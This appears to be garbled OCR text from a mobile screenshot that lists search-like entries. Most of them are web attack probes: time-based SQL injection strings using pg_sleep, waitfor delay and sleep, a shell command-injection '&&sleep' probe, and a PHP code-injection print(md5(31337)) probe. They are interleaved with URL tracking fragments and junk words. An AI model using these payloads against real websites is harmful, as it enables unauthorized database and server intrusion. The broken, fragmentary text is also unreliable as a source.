
+gryklmmv'))+or+944=
(select+944+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneef;ved=@@nibph"&&sleep(27*100
•
*anoni*
•
banflix&amphzle6idd'eyzck7om''"; waitfor delay
'0:0:15' -- ;'"(); waitfor delay '0:0:15' -- fdevshnu')) or
719=(select 719 from pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
xbunker&amp0"xor(if(now()=sysdate(),sleep(15),0))x
•
banflix&amphzle6idd'wtmwsp2i')) or 525=(select
525 from pg_sleep(15))-
-;if(now()=sysdate(),sleep(6),0)0'xor(if(now()=sysdat
nflj_pools9hasmneef;ved='.print(md5(31337)).'
•
lalal
•
banflix&amphzle6idd';if(now()=(select
198766*667891);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
banflix&amphzle6idd'eontlaqo') or 166=(select 166
from pg_sleep(15))--; waitfor delay '0:0:15' --
;usg=aovvaw2r-
nflj_pools9hasmneef'";ved=2ahukewjoij3vpzataxx
•
banflix&amphzle6idd'323mevzu' or 770=(select 770